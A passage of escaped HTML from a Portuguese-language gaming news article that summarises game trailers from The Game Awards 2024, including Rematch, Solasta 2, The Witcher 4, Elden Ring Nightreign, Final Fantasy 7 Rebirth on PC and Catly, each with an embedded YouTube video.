Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EDos criadores de Core Keeper chega Kyora, um novo sandbox de colónias com pixel art. Apesar do teaser de 30 segundos, o jogo anuncia mundos gerados processualmente e suporte para até oito jogadores em modo cooperativo online. A atmosfera encantadora e o potencial de exploração em colaboração já estão a captar a atenção dos jogadores. Mais pormenores estão disponíveis na página do jogo no Steam.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ERematch\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Rematch World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/2D_RjRDDQC8?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/2D_RjRDDQC8\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003ERematch World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=2D_RjRDDQC8\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EO estúdio responsável por Sifu, será um jogo de futebol. Rematch é um título multiplayer online focado em partidas 5v5, com modos adicionais e conteúdo sazonal previstos para depois do lançamento. A proposta já faz a previsão de disputas intensas e novas experiências a cada temporada. Rematch chegará ao Xbox Series X\/S, PlayStation 5 e PC no ano que vem.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ESolasta 2\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Solasta 2 World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/SKUpGs2OIeg?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/SKUpGs2OIeg\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003ESolasta 2 World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=SKUpGs2OIeg\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ESolasta: Crown of the Magister é um vasto RPG, e agora a sua sequela foi confirmada para ser lançada em acesso antecipado em 2025, com uma demo em breve, como revelado no trailer dos The Game Awards. Situada décadas após os acontecimentos do primeiro jogo, a sequela levará os jogadores ao mundo de alta fantasia de Neokos, onde utilizarão o sistema D20 para guiar o seu grupo através de várias aventuras. E para os fãs de Baldur's Gate 3, a narradora Amelia Tyler também estará presente no projeto.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EThe Witcher 4\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"The Witcher 4 World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/ycEXP7G9wBY?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/ycEXP7G9wBY\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EThe Witcher 4 World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=ycEXP7G9wBY\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EThe Witcher 4 está deslumbrante neste teaser cinematográfico, com Ciri adulta a mostrar grande habilidade com a espada e a corrente de fogo mágico. Os apaixonados por tecnologia já repararam que o trailer foi feito com uma GPU Nvidia RTX que ainda não foi anunciada. A boa notícia é que, sem data de lançamento definida, teremos tempo para preparar o nosso hardware.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EElden Ring Nightreign\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Elden Ring: Nightreign World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/B95--4vQeYg?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/B95--4vQeYg\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EElden Ring: Nightreign World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=B95--4vQeYg\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EEmbora a FromSoftware tenha afirmado há poucas semanas que Elden Ring 2 não estava a ser desenvolvido, parece que o estúdio está a trabalhar em mais conteúdo para Elden Ring. Desta vez, com foco no multijogador, mas não lhe chamem sequela. Geoff Keighley descreveu o jogo como uma experiência autónoma e, após o trailer, foi revelado como um jogo cooperativo de ação e sobrevivência. Elden Ring: Nightreign chega em 2025.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EFinal Fantasy 7 Rebirth PC\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"FINAL FANTASY VII REBIRTH | PC ANNOUNCE TRAILER\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/HwRgIlqqK_4?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/HwRgIlqqK_4\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EFINAL FANTASY VII REBIRTH | PC ANNOUNCE TRAILER\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=HwRgIlqqK_4\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EParece que a PS5 Pro não será necessária para desfrutar de gráficos melhorados em FF7 Rebirth, que chegará ao PC a 23 de janeiro de 2025 - muito mais cedo do que se pensava. O trailer destaca melhorias como iluminação melhorada, texturas e modelação detalhadas, bem como DLSS e VRR. A Digital Foundry apresentará em breve a sua análise especializada de todas estas melhorias.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ECatly\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Catly - Official Reveal Trailer | The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/v5954_rF8tU?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/v5954_rF8tU\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003ECatly - Official Reveal Trailer | The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=v5954_rF8tU\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ESai de cena Stray, porque esta fantástica e fotorrealista aventura felina está aqui para te roubar o protagonismo. O que realmente surpreende é que o jogo será lançado para PC, Apple Watches e Nintendo Switch - e certamente que apenas uma destas plataformas será capaz de representar adequadamente a beleza dos felinos. Ainda não há data de lançamento, mas mais informações serão 